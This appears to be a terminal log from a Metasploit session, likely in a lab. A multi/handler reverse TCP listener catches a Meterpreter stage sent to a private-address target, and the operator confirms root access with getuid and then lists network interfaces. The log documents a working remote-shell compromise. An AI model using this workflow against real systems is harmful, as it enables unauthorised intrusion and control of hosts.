 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:10001
[*] Sending stage (984904 bytes) to 172.16.70.151
[*] Meterpreter session 1 opened (172.16.70.129:10001 -> 172.16.70.151:53364 ) at 2022-03-17 17:06:40 +0800
meterpreter > getuid
Server username: root
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::